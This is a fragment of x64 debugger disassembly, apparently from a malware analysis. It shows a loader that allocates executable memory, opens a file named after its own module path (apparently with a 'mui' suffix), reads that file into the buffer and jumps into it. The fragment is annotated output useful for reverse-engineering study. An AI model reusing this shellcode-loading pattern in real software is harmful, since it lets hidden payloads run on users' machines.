 0F85 2EFFFFFF jne 11F8F8
4C:8BA424 C8010000 mov r12,qword ptr ss:[rsp+1C8]
83A424 C0010000 00 and dword ptr ss:[rsp+1C0],0
33C9 xor ecx,ecx
BA 00000800 mov edx,80000
44:8D49 40 lea r9d,qword ptr ds:[rcx+40] r9d:L"\"C:\\Users\\Administra
41:B8 00100000 mov r8d,1000
41:FFD5 call r13 VirtualAlloc
45:33ED xor r13d,r13d
48:8BF8 mov rdi,rax
48:85C0 test rax,rax
75 14 jne 11F9FD
48:8B8C24 C0010000 mov rcx,qword ptr ss:[rsp+1C0]
FFD5 call rbp
B8 04000000 mov eax,4
E9 AC000000 jmp 11FAA9
48:8B8C24 B0010000 mov rcx,qword ptr ss:[rsp+1B0]
48:8D5424 50 lea rdx,qword ptr ss:[rsp+50]
41:B8 04010000 mov r8d,104
41:FFD6 call r14 GetModuleFileNameA
85C0 test eax,eax
75 0A jne 11FA21
B8 03000000 mov eax,3
E9 88000000 jmp 11FAA9
45:33C9 xor r9d,r9d r9d:L"\"C:\\Users\\Administra
48:98 cdqe
4C:896C24 30 mov qword ptr ss:[rsp+30],r13
48:8D4C24 50 lea rcx,qword ptr ss:[rsp+50]
45:8D41 01 lea r8d,qword ptr ds:[r9+1]
BA 00000080 mov edx,80000000 ium
44:896C24 28 mov dword ptr ss:[rsp+28],r13d
C74404 4D 6D756900 mov dword ptr ss:[rsp+rax+4D],69756D
C74424 20 03000000 mov dword ptr ss:[rsp+20],3
41:FFD7 call r15 CreateFileA
48:8BF0 mov rsi,rax
48:83F8 FF cmp rax,FFFFFFFFFFFFFFFF
74 99 je 11F9E3
4C:8D8C24 C0010000 lea r9,qword ptr ss:[rsp+1C0]
41:B8 00000800 mov r8d,80000
48:8BD7 mov rdx,rdi
48:8BC8 mov rcx,rax
4C:896C24 20 mov qword ptr ss:[rsp+20],r13
FF5424 40 call qword ptr ss:[rsp+40] ReadFile
48:8BCE mov rcx,rsi
FFD5 call rbp CloseHandle
44:0FB75F 02 movzx r11d,word ptr ds:[rdi+2]
0FB707 movzx eax,word ptr ds:[rdi]
4C:8B8C24 B8010000 mov r9,qword ptr ss:[rsp+1B8] [rsp+1B8]:L"\"C:\\Users\\Admi
4C:03DF add r11,rdi
48:03C7 add rax,rdi
45:33C0 xor r8d,r8d
49:8BD4 mov rdx,r12
48:8BCB mov rcx,rbx
4C:895C24 20 mov qword ptr ss:[rsp+20],r11
FFD0 call rax
EB 05 jmp 11FAA9
B8 01000000 mov eax,1
48:81C4 68010000 add rsp,168